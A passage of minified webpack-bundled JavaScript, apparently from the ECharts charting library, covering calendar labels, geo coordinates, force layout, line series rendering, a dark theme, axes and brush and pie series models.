a="center",o="middle",s=t[0],l=t[1],u="start"===n;return"horizontal"===e?(s=s+i+(u?1:-1)*r[0]/2,a=u?"right":"left"):(l=l+i+(u?1:-1)*r[1]/2,o=u?"bottom":"top"),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderWeekText:function(t,e,n,i){var o=t.getModel("dayLabel");if(o.get("show")){var l=t.coordinateSystem,c=o.get("position"),h=o.get("nameMap"),d=o.get("margin"),p=l.getFirstDayOfWeek();r.isString(h)&&(h=u[h.toUpperCase()]||[]);var f=l.getNextNDay(e.end.time,7-e.lweek).time,g=[l.getCellWidth(),l.getCellHeight()];d=s.parsePercent(d,g["horizontal"===n?0:1]),"start"===c&&(f=l.getNextNDay(e.start.time,-(7+e.fweek)).time,d=-d);for(var m=0;m<7;m++){var v,y=l.getNextNDay(f,m),x=l.dataToRect([y.time],!1).center;v=Math.abs((m+p)%7);var _=new a.Text({z2:30});r.extend(a.setTextStyle(_.style,o,{text:h[v]}),this._weekTextPositionControl(x,n,c,d,g)),i.add(_)}}}});t.exports=c},"7oTu":function(t,e,n){var i=n("IMiH"),r=n("QBsz").applyTransform,a=i.CMD,o=[[],[],[]],s=Math.sqrt,l=Math.atan2;t.exports=function(t,e){var n,i,u,c,h,d=t.data,p=a.M,f=a.C,g=a.L,m=a.R,v=a.A,y=a.Q;for(u=0,c=0;u<d.length;){switch(n=d[u++],c=u,i=0,n){case p:case g:i=1;break;case f:i=3;break;case y:i=2;break;case v:var x=e[4],_=e[5],b=s(e[0]*e[0]+e[1]*e[1]),w=s(e[2]*e[2]+e[3]*e[3]),S=l(-e[1]/w,e[0]/b);d[u]*=b,d[u++]+=x,d[u]*=w,d[u++]+=_,d[u++]*=b,d[u++]*=w,d[u++]+=S,d[u++]+=S,c=u+=2;break;case m:M[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1],M[0]+=d[u++],M[1]+=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}for(h=0;h<i;h++){var M;(M=o[h])[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}}}},"7pVf":function(t,e,n){var i=n("ProS"),r=n("ZqQs");n("oE7X"),n("OUJF"),n("3X6L"),n("NH9N"),i.registerPreprocessor(r)},"7ph2":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}var i="lineStyle.opacity".split(".");t.exports={seriesType:"lines",reset:function(t,e,r){var a=n(t.get("symbol")),o=n(t.get("symbolSize")),s=t.getData();return s.setVisual("fromSymbol",a&&a[0]),s.setVisual("toSymbol",a&&a[1]),s.setVisual("fromSymbolSize",o&&o[0]),s.setVisual("toSymbolSize",o&&o[1]),s.setVisual("opacity",t.get(i)),{dataEach:s.hasItemOption?function(t,e){var r=t.getItemModel(e),a=n(r.getShallow("symbol",!0)),o=n(r.getShallow("symbolSize",!0)),s=r.get(i);a[0]&&t.setItemVisual(e,"fromSymbol",a[0]),a[1]&&t.setItemVisual(e,"toSymbol",a[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",s)}:null}}}},"7uqq":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("AUH6"),o=n("+TT/"),s=n("OELB"),l=n("W4dC"),u=n("7DRL");function c(t,e){var n=t.get("boundingCoords");if(null!=n){var i=n[0],r=n[1];isNaN(i[0])||isNaN(i[1])||isNaN(r[0])||isNaN(r[1])||this.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1])}var a,l=this.getBoundingRect(),u=t.get("layoutCenter"),c=t.get("layoutSize"),h=e.getWidth(),d=e.getHeight(),p=l.width/l.height*this.aspectScale,f=!1;if(u&&c&&(u=[s.parsePercent(u[0],h),s.parsePercent(u[1],d)],c=s.parsePercent(c,Math.min(h,d)),isNaN(u[0])||isNaN(u[1])||isNaN(c)||(f=!0)),f){var g={};p>1?(g.width=c,g.height=c/p):(g.height=c,g.width=c*p),g.y=u[1]-g.height/2,g.x=u[0]-g.width/2}else(a=t.getBoxLayoutParams()).aspect=p,g=o.getLayoutRect(a,{width:h,height:d});this.setViewRect(g.x,g.y,g.width,g.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function h(t,e){r.each(e.get("geoCoord"),(function(e,n){t.addGeoCoord(n,e)}))}var d={dimensions:a.prototype.dimensions,create:function(t,e){var n=[];t.eachComponent("geo",(function(t,i){var r=t.get("map"),o=t.get("aspectScale"),s=!0,l=u.retrieveMap(r);l&&l[0]&&"svg"===l[0].type?(null==o&&(o=1),s=!1):null==o&&(o=.75);var d=new a(r+i,r,t.get("nameMap"),s);d.aspectScale=o,d.zoomLimit=t.get("scaleLimit"),n.push(d),h(d,t),t.coordinateSystem=d,d.model=t,d.resize=c,d.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=n[e]}}));var i={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();i[e]=i[e]||[],i[e].push(t)}})),r.each(i,(function(t,i){var o=r.map(t,(function(t){return t.get("nameMap")})),s=new a(i,i,r.mergeAll(o));s.zoomLimit=r.retrieve.apply(null,r.map(t,(function(t){return t.get("scaleLimit")}))),n.push(s),s.resize=c,s.aspectScale=t[0].get("aspectScale"),s.resize(t[0],e),r.each(t,(function(t){t.coordinateSystem=s,h(s,t)}))})),n},getFilledRegions:function(t,e,n){for(var i=(t||[]).slice(),a=r.createHashMap(),o=0;o<i.length;o++)a.set(i[o].name,i[o]);var s=l.load(e,n);return r.each(s.regions,(function(t){var e=t.name;!a.get(e)&&i.push({name:e})})),i}};i.registerCoordinateSystem("geo",d),t.exports=d},"7yuC":function(t,e,n){var i=n("QBsz"),r=i.scaleAndAdd;e.forceLayout=function(t,e,n){for(var a=n.rect,o=a.width,s=a.height,l=[a.x+o/2,a.y+s/2],u=null==n.gravity?.1:n.gravity,c=0;c<t.length;c++){var h=t[c];h.p||(h.p=i.create(o*(Math.random()-.5)+l[0],s*(Math.random()-.5)+l[1])),h.pp=i.clone(h.p),h.edges=null}var d=null==n.friction?.6:n.friction,p=d;return{warmUp:function(){p=.8*d},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(n){for(var a=[],o=t.length,s=0;s<e.length;s++){var c=e[s];if(!c.ignoreForceLayout){i.sub(a,(m=c.n2).p,(f=c.n1).p);var h=i.len(a)-c.d,d=m.w/(f.w+m.w);isNaN(d)&&(d=0),i.normalize(a,a),!f.fixed&&r(f.p,f.p,a,d*h*p),!m.fixed&&r(m.p,m.p,a,-(1-d)*h*p)}}for(s=0;s<o;s++)(x=t[s]).fixed||(i.sub(a,l,x.p),r(x.p,x.p,a,u*p));for(s=0;s<o;s++)for(var f=t[s],g=s+1;g<o;g++){var m;i.sub(a,(m=t[g]).p,f.p),0===(h=i.len(a))&&(i.set(a,Math.random()-.5,Math.random()-.5),h=1);var v=(f.rep+m.rep)/h/h;!f.fixed&&r(f.pp,f.pp,a,v),!m.fixed&&r(m.pp,m.pp,a,-v)}var y=[];for(s=0;s<o;s++){var x;(x=t[s]).fixed||(i.sub(y,x.p,x.pp),r(x.p,x.p,y,p),i.copy(x.pp,x.p))}p*=.992,n&&n(t,e,p<.01)}}}},"8SMY":function(t,e,n){var i=n("n4Lv"),r=i.prepareDataCoordInfo,a=i.getStackedOnPoint;t.exports=function(t,e,n,i,o,s,l,u){for(var c=function(t,e){var n=[];return e.diff(t).add((function(t){n.push({cmd:"+",idx:t})})).update((function(t,e){n.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){n.push({cmd:"-",idx:t})})).execute(),n}(t,e),h=[],d=[],p=[],f=[],g=[],m=[],v=[],y=r(o,e,l),x=r(s,t,u),_=0;_<c.length;_++){var b=c[_],w=!0;switch(b.cmd){case"=":var S=t.getItemLayout(b.idx),M=e.getItemLayout(b.idx1);(isNaN(S[0])||isNaN(S[1]))&&(S=M.slice()),h.push(S),d.push(M),p.push(n[b.idx]),f.push(i[b.idx1]),v.push(e.getRawIndex(b.idx1));break;case"+":h.push(o.dataToPoint([e.get(y.dataDimsForPoint[0],P=b.idx),e.get(y.dataDimsForPoint[1],P)])),d.push(e.getItemLayout(P).slice()),p.push(a(y,o,e,P)),f.push(i[P]),v.push(e.getRawIndex(P));break;case"-":var I=t.getRawIndex(P=b.idx);I!==P?(h.push(t.getItemLayout(P)),d.push(s.dataToPoint([t.get(x.dataDimsForPoint[0],P),t.get(x.dataDimsForPoint[1],P)])),p.push(n[P]),f.push(a(x,s,t,P)),v.push(I)):w=!1}w&&(g.push(b),m.push(m.length))}m.sort((function(t,e){return v[t]-v[e]}));var T=[],A=[],C=[],D=[],L=[];for(_=0;_<m.length;_++){var P;T[_]=h[P=m[_]],A[_]=d[P],C[_]=p[P],D[_]=f[P],L[_]=g[P]}return{current:T,next:A,stackedOnCurrent:C,stackedOnNext:D,status:L}}},"8Th4":function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("7bkD"),o=n("Znkb"),s=["x","y"],l=["width","height"],u=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,l=s.coordinateSystem,u=d(l,1-h(s)),p=l.dataToPoint(e)[0],f=i.get("type");if(f&&"none"!==f){var g=r.buildElStyle(i),m=c[f](s,p,u);m.style=g,t.graphicKey=m.type,t.pointer=m}var v=a.layout(n);r.buildCartesianSingleLabelElOption(e,t,v,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.coordinateSystem,o=h(r),s=d(a,o),l=t.position;l[o]+=e[o],l[o]=Math.min(s[1],l[o]),l[o]=Math.max(s[0],l[o]);var u=d(a,1-o),c=(u[1]+u[0])/2,p=[c,c];return p[o]=l[o],{position:l,rotation:t.rotation,cursorPoint:p,tooltipOption:{verticalAlign:"middle"}}}}),c={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],h(t))}},shadow:function(t,e,n){var i=t.getBandWidth();return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],h(t))}}};function h(t){return t.isHorizontal()?0:1}function d(t,e){var n=t.getRect();return[n[s[e]],n[s[e]]+n[l[e]]]}o.registerAxisPointerClass("SingleAxisPointer",u),t.exports=u},"8Uz6":function(t,e,n){var i=n("hNWo"),r=n("+TT/"),a=r.mergeLayoutParam,o=r.getLayoutParams,s=i.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,n,i){var r=o(t);s.superCall(this,"init",t,e,n,i),l(this,t,r)},mergeOption:function(t,e){s.superCall(this,"mergeOption",t,e),l(this,this.option,t)}});function l(t,e,n){var i=[1,1];i[t.getOrient().index]=0,a(e,n,{type:"box",ignoreSize:i})}t.exports=s},"8X+K":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("4mN7").fromPoints,a=n("9wZj"),o=n("FBjb"),s=n("8SMY"),l=n("IwbS"),u=n("4NO4"),c=n("1NG9"),h=c.Polyline,d=c.Polygon,p=n("6Ic6"),f=n("n4Lv"),g=f.prepareDataCoordInfo,m=f.getStackedOnPoint,v=n("sK/D"),y=v.createGridClipPath,x=v.createPolarClipPath;function _(t,e){if(t.length===e.length){for(var n=0;n<t.length;n++){var i=t[n],r=e[n];if(i[0]!==r[0]||i[1]!==r[1])return}return!0}}function b(t,e){var n=[],i=[],a=[],o=[];return r(t,n,i),r(e,a,o),Math.max(Math.abs(n[0]-a[0]),Math.abs(n[1]-a[1]),Math.abs(i[0]-o[0]),Math.abs(i[1]-o[1]))}function w(t){return"number"==typeof t?t:t?.5:0}function S(t,e,n){for(var i=e.getBaseAxis(),r="x"===i.dim||"radius"===i.dim?0:1,a=[],o=0;o<t.length-1;o++){var s=t[o+1],l=t[o];a.push(l);var u=[];switch(n){case"end":u[r]=s[r],u[1-r]=l[1-r],a.push(u);break;case"middle":var c=[];u[r]=c[r]=(l[r]+s[r])/2,u[1-r]=l[1-r],c[1-r]=s[1-r],a.push(u),a.push(c);break;default:u[r]=l[r],u[1-r]=s[1-r],a.push(u)}}return t[o]&&a.push(t[o]),a}function M(t,e,n){if("cartesian2d"===t.type){var i=t.getBaseAxis().isHorizontal(),r=y(t,e,n);if(!n.get("clip",!0)){var a=r.shape,o=Math.max(a.width,a.height);i?(a.y-=o,a.height+=2*o):(a.x-=o,a.width+=2*o)}return r}return x(t,e,n)}var I=p.extend({type:"line",init:function(){var t=new l.Group,e=new a;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,n){var r=t.coordinateSystem,a=this.group,s=t.getData(),u=t.getModel("lineStyle"),c=t.getModel("areaStyle"),h=s.mapArray(s.getItemLayout),d="polar"===r.type,p=this._coordSys,f=this._symbolDraw,v=this._polyline,y=this._polygon,x=this._lineGroup,b=t.get("animation"),I=!c.isEmpty(),T=c.get("origin"),A=function(t,e,n){if(!n.valueDim)return[];for(var i=[],r=0,a=e.count();r<a;r++)i.push(m(n,t,e,r));return i}(r,s,g(r,s,T)),C=t.get("showSymbol"),D=C&&!d&&function(t,e,n){var r=t.get("showAllSymbol"),a="auto"===r;if(!r||a){var s=n.getAxesByScale("ordinal")[0];if(s&&(!a||!function(t,e){var n=t.getExtent(),i=Math.abs(n[1]-n[0])/t.scale.count();isNaN(i)&&(i=0);for(var r=e.count(),a=Math.max(1,Math.round(r/5)),s=0;s<r;s+=a)if(1.5*o.getSymbolSize(e,s)[t.isHorizontal()?1:0]>i)return!1;return!0}(s,e))){var l=e.mapDimension(s.dim),u={};return i.each(s.getViewLabels(),(function(t){u[t.tickValue]=1})),function(t){return!u.hasOwnProperty(e.get(l,t))}}}}(t,s,r),L=this._data;L&&L.eachItemGraphicEl((function(t,e){t.__temp&&(a.remove(t),L.setItemGraphicEl(e,null))})),C||f.remove(),a.add(x);var P,k=!d&&t.get("step");r&&r.getArea&&t.get("clip",!0)&&(null!=(P=r.getArea()).width?(P.x-=.1,P.y-=.1,P.width+=.2,P.height+=.2):P.r0&&(P.r0-=.5,P.r1+=.5)),this._clipShapeForSymbol=P,v&&p.type===r.type&&k===this._step?(I&&!y?y=this._newPolygon(h,A,r,b):y&&!I&&(x.remove(y),y=this._polygon=null),x.setClipPath(M(r,!1,t)),C&&f.updateData(s,{isIgnore:D,clipShape:P}),s.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),_(this._stackedOnPoints,A)&&_(this._points,h)||(b?this._updateAnimation(s,A,r,n,k,T):(k&&(h=S(h,r,k),A=S(A,r,k)),v.setShape({points:h}),y&&y.setShape({points:h,stackedOnPoints:A})))):(C&&f.updateData(s,{isIgnore:D,clipShape:P}),k&&(h=S(h,r,k),A=S(A,r,k)),v=this._newPolyline(h,r,b),I&&(y=this._newPolygon(h,A,r,b)),x.setClipPath(M(r,!0,t)));var O=function(t,e){var n=t.getVisual("visualMeta");if(n&&n.length&&t.count()&&"cartesian2d"===e.type){for(var r,a,o=n.length-1;o>=0;o--){var s=t.getDimensionInfo(t.dimensions[n[o].dimension]);if("x"===(r=s&&s.coordDim)||"y"===r){a=n[o];break}}if(a){var u=e.getAxis(r),c=i.map(a.stops,(function(t){return{coord:u.toGlobalCoord(u.dataToCoord(t.value)),color:t.color}})),h=c.length,d=a.outerColors.slice();h&&c[0].coord>c[h-1].coord&&(c.reverse(),d.reverse());var p=c[0].coord-10,f=c[h-1].coord+10,g=f-p;if(g<.001)return"transparent";i.each(c,(function(t){t.offset=(t.coord-p)/g})),c.push({offset:h?c[h-1].offset:.5,color:d[1]||"transparent"}),c.unshift({offset:h?c[0].offset:.5,color:d[0]||"transparent"});var m=new l.LinearGradient(0,0,0,0,c,!0);return m[r]=p,m[r+"2"]=f,m}}}(s,r)||s.getVisual("color");v.useStyle(i.defaults(u.getLineStyle(),{fill:"none",stroke:O,lineJoin:"bevel"}));var E=t.get("smooth");if(E=w(t.get("smooth")),v.setShape({smooth:E,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),y){var N=s.getCalculationInfo("stackedOnSeries"),R=0;y.useStyle(i.defaults(c.getAreaStyle(),{fill:O,opacity:.7,lineJoin:"bevel"})),N&&(R=w(N.get("smooth"))),y.setShape({smooth:E,stackedOnSmooth:R,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=s,this._coordSys=r,this._stackedOnPoints=A,this._points=h,this._step=k,this._valueOrigin=T},dispose:function(){},highlight:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(!(a instanceof Array)&&null!=a&&a>=0){var s=r.getItemGraphicEl(a);if(!s){var l=r.getItemLayout(a);if(!l)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(l[0],l[1]))return;(s=new o(r,a)).position=l,s.setZ(t.get("zlevel"),t.get("z")),s.ignore=isNaN(l[0])||isNaN(l[1]),s.__temp=!0,r.setItemGraphicEl(a,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}else p.prototype.highlight.call(this,t,e,n,i)},downplay:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(null!=a&&a>=0){var o=r.getItemGraphicEl(a);o&&(o.__temp?(r.setItemGraphicEl(a,null),this.group.remove(o)):o.downplay())}else p.prototype.downplay.call(this,t,e,n,i)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new h({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e,e},_newPolygon:function(t,e){var n=this._polygon;return n&&this._lineGroup.remove(n),n=new d({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(n),this._polygon=n,n},_updateAnimation:function(t,e,n,i,r,a){var o=this._polyline,u=this._polygon,c=t.hostModel,h=s(this._data,t,this._stackedOnPoints,e,this._coordSys,n,this._valueOrigin,a),d=h.current,p=h.stackedOnCurrent,f=h.next,g=h.stackedOnNext;if(r&&(d=S(h.current,n,r),p=S(h.stackedOnCurrent,n,r),f=S(h.next,n,r),g=S(h.stackedOnNext,n,r)),b(d,f)>3e3||u&&b(p,g)>3e3)return o.setShape({points:f}),void(u&&u.setShape({points:f,stackedOnPoints:g}));o.shape.__points=h.current,o.shape.points=d,l.updateProps(o,{shape:{points:f}},c),u&&(u.setShape({points:d,stackedOnPoints:p}),l.updateProps(u,{shape:{points:f,stackedOnPoints:g}},c));for(var m=[],v=h.status,y=0;y<v.length;y++)if("="===v[y].cmd){var x=t.getItemGraphicEl(v[y].idx1);x&&m.push({el:x,ptIdx:y})}o.animators&&o.animators.length&&o.animators[0].during((function(){for(var t=0;t<m.length;t++)m[t].el.attr("position",o.shape.__points[m[t].ptIdx])}))},remove:function(t){var e=this.group,n=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),n&&n.eachItemGraphicEl((function(t,i){t.__temp&&(e.remove(t),n.setItemGraphicEl(i,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});t.exports=I},"8XDt":function(t,e,n){n("qH13"),(0,n("aX58").registerPainter)("vml",n("6fms"))},"8hn6":function(t,e){var n=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],i={color:n,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:"#eee"},crossStyle:{color:"#eee"},label:{color:"#000"}}},legend:{textStyle:{color:"#eee"}},textStyle:{color:"#eee"},title:{textStyle:{color:"#eee"}},toolbox:{iconStyle:{normal:{borderColor:"#eee"}}},dataZoom:{textStyle:{color:"#eee"}},visualMap:{textStyle:{color:"#eee"}},timeline:{lineStyle:{color:"#eee"},itemStyle:{normal:{color:n[1]}},label:{normal:{textStyle:{color:"#eee"}}},controlStyle:{normal:{color:"#eee",borderColor:"#eee"}}},timeAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},logAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},valueAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},categoryAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},line:{symbol:"circle"},graph:{color:n},gauge:{title:{textStyle:{color:"#eee"}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};i.categoryAxis.splitLine.show=!1,t.exports=i},"8nMs":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=n("AVZG"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine","minorSplitLine"],p=o.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,n,o){this.group.removeAll();var l=this._axisGroup;if(this._axisGroup=new r.Group,this.group.add(this._axisGroup),t.get("show")){var u=t.getCoordSysModel(),c=s.layout(u,t),f=new a(t,c);i.each(h,f.add,f),this._axisGroup.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t,u)}),this),r.groupTransition(l,this._axisGroup,t),p.superCall(this,"render",t,e,n,o)}},remove:function(){c(this)},_splitLine:function(t,e){var n=t.axis;if(!n.scale.isBlank()){var a=t.getModel("splitLine"),o=a.getModel("lineStyle"),s=o.get("color");s=i.isArray(s)?s:[s];for(var l=e.coordinateSystem.getRect(),u=n.isHorizontal(),c=0,h=n.getTicksCoords({tickModel:a}),d=[],p=[],f=o.getLineStyle(),g=0;g<h.length;g++){var m=n.toGlobalCoord(h[g].coord);u?(d[0]=m,d[1]=l.y,p[0]=m,p[1]=l.y+l.height):(d[0]=l.x,d[1]=m,p[0]=l.x+l.width,p[1]=m);var v=c++%s.length;this._axisGroup.add(new r.Line({anid:null!=h[g].tickValue?"line_"+h[g].tickValue:null,subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:i.defaults({stroke:s[v]},f),silent:!0}))}}},_minorSplitLine:function(t,e){var n=t.axis,i=t.getModel("minorSplitLine").getModel("lineStyle"),a=e.coordinateSystem.getRect(),o=n.isHorizontal(),s=n.getMinorTicksCoords();if(s.length)for(var l=[],u=[],c=i.getLineStyle(),h=0;h<s.length;h++)for(var d=0;d<s[h].length;d++){var p=n.toGlobalCoord(s[h][d].coord);o?(l[0]=p,l[1]=a.y,u[0]=p,u[1]=a.y+a.height):(l[0]=a.x,l[1]=p,u[0]=a.x+a.width,u[1]=p),this._axisGroup.add(new r.Line({anid:"minor_line_"+s[h][d].tickValue,subPixelOptimize:!0,shape:{x1:l[0],y1:l[1],x2:u[0],y2:u[1]},style:c,silent:!0}))}},_splitArea:function(t,e){u(this,this._axisGroup,t,e)}});p.extend({type:"xAxis"}),p.extend({type:"yAxis"})},"8nly":function(t,e,n){var i=n("mFDi"),r=n("4mN7"),a=n("QBsz"),o=n("BlVb");function s(t,e,n){if(this.name=t,this.geometries=e,n)n=[n[0],n[1]];else{var i=this.getBoundingRect();n=[i.x+i.width/2,i.y+i.height/2]}this.center=n}s.prototype={constructor:s,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,n=[e,e],o=[-e,-e],s=[],l=[],u=this.geometries,c=0;c<u.length;c++)"polygon"===u[c].type&&(r.fromPoints(u[c].exterior,s,l),a.min(n,n,s),a.max(o,o,l));return 0===c&&(n[0]=n[1]=o[0]=o[1]=0),this._rect=new i(n[0],n[1],o[0]-n[0],o[1]-n[1])},contain:function(t){var e=this.getBoundingRect(),n=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var i=0,r=n.length;i<r;i++)if("polygon"===n[i].type){var a=n[i].interiors;if(o.contain(n[i].exterior,t[0],t[1])){for(var s=0;s<(a?a.length:0);s++)if(o.contain(a[s]))continue t;return!0}}return!1},transformTo:function(t,e,n,r){var o=this.getBoundingRect(),s=o.width/o.height;n?r||(r=n/s):n=s*r;for(var l=new i(t,e,n,r),u=o.calculateTransform(l),c=this.geometries,h=0;h<c.length;h++)if("polygon"===c[h].type){for(var d=c[h].exterior,p=c[h].interiors,f=0;f<d.length;f++)a.applyTransform(d[f],d[f],u);for(var g=0;g<(p?p.length:0);g++)for(f=0;f<p[g].length;f++)a.applyTransform(p[g][f],p[g][f],u)}(o=this._rect).copy(l),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new s(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}},t.exports=s},"8waO":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("iLNv"),o=n("ZWlE");n("hJvP"),n("IXyC"),n("xRUu"),i.extendComponentView({type:"parallel",render:function(t,e,n){this._model=t,this._api=n,this._handlers||(this._handlers={},r.each(s,(function(t,e){n.getZr().on(e,this._handlers[e]=r.bind(t,this))}),this)),a.createOrUpdate(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){r.each(this._handlers,(function(t,n){e.getZr().off(n,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(r.extend({type:"parallelAxisExpand"},t))}});var s={mousedown:function(t){l(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(l(this,"click")&&e){var n=[t.offsetX,t.offsetY];if(Math.pow(e[0]-n[0],2)+Math.pow(e[1]-n[1],2)>5)return;var i=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==i.behavior&&this._dispatchExpand({axisExpandWindow:i.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&l(this,"mousemove")){var e=this._model,n=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),i=n.behavior;"jump"===i&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===i?null:{axisExpandWindow:n.axisExpandWindow,animation:"jump"===i&&null})}}};function l(t,e){var n=t._model;return n.get("axisExpandable")&&n.get("axisExpandTriggerOn")===e}i.registerPreprocessor(o)},"8x+h":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("Qxkt"),s=["#ddd"],l=i.extendComponentModel({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var n=this.option;!e&&a.replaceVisualOption(n,t,["inBrush","outOfBrush"]);var i=n.inBrush=n.inBrush||{};n.outOfBrush=n.outOfBrush||{color:s},i.hasOwnProperty("liftZ")||(i.liftZ=5)},setAreas:function(t){t&&(this.areas=r.map(t,(function(t){return u(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=u(this.option,t),this.brushType=this.brushOption.brushType}});function u(t,e){return r.merge({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new o(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}t.exports=l},"98bh":function(t,e,n){var i=n("ProS"),r=n("5GtS"),a=n("bYtY"),o=n("4NO4"),s=n("OELB").getPercentWithPrecision,l=n("cCMj"),u=n("KxfA").retrieveRawAttr,c=n("D5nY").makeSeriesEncodeForNameBased,h=n("xKMd"),d=i.extendSeriesModel({type:"series.pie",init:function(t){d.superApply(this,"init",arguments),this.legendVisualProvider=new h(a.bind(this.getData,this),a.bind(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){d.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return r(this,{coordDimensions:["value"],encodeDefaulter:a.curry(c,this)})},_createSelectableList:function(){for(var 